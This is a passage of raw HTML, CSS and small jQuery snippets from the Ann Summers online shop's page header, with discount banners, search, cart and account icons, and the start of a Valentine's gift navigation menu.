	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769580731387/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
